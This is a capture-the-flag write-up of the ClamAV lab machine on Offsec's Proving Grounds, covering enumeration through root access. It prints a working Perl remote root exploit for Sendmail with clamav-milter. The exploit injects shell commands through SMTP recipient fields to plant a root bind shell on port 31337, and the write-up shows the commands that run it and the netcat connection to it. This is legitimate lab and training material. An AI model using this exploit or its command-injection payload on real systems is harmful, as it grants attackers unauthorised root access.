ClamAV is an easy rated Linux machine on Offsec's Proving Grounds. However, it has been rated 'intermediate' by the community.
Enumeration

We start with an nmap scan.
└─$ sudo nmap -A 192.168.121.42 -oN nmaps/clamav

Only two relevant ports that we can go after on the TCP side, SMTP and HTTP. Just in case, we'll check for any open UDP ports.
└─$ nmap -sU -sV --version-intensity 0 -F -n 192.168.121.42 -oN nmaps/clam_udp
Interestingly enough, SNMP is open, which is always a good source of low-hanging fruit.
Vulnerability Analysis
Port 25 - SMTP

We'll start with SMTP, a quick telnet session will give us a banner grab.
└─$ telnet 192.168.121.42 25
Just like the nmap scan, we see that the mail service running is ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3. A quick google search did not yield anything actionable just yet.
Port 80 - HTTP

Browsing to http://192.168.121.42 leads us to this webpage.
Interestingly enough, when we decode the binary message, it reads: ifyoudontpwnmeuran00b. Cheeky.
There's not much to this webpage, we can try dirbusting to see if there are any other webpages of note.
└─$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -u http://192.168.121.42/FUZZ
The results did not lead to anything useful. Let's move on.
Port 161 - SNMP
We'll use a tool called snmp-walk to enumerate the SNMP service on UDP port 161.
└─$ snmpwalk -v 1 -c public 192.168.121.42


This will produce a lot of results. However, we discover some not standard services running on this box, namely, clamav-milter.
ClamAV-Milter
ClamAV is a open-source Antivirus software. This is a service we can try to exploit.

└─$ searchsploit clamav
The one that caught my eye was the exploit that worked on Sendmail with ClamAV-milter, particularly because this box is also running SMTP.
We'll copy it down and see what's inside the code.
└─$ searchsploit -m 4761 && cat 4761.pl
### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;
print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";
if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}
print "Attacking $ARGV[0]...\n";
$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
PeerPort => '25',
Proto => 'tcp');
print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n";
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";
while (<$sock>) {
print;
}
# milw0rm.com [2007-12-21]

This exploit is taking advantage of the SMTP service, and sets up a bind connection for us to use on port 31337.
└─$ perl 4761.pl 192.168.121.42
This appears to be successful. We can use netcat to attempt to connect.
Foothold + Privesc

└─$ nc -nv 192.168.121.42 31337
Great! Not only did we succeed in managing a foothold, we are also root as well.
Post Exploitation

Proofs as required: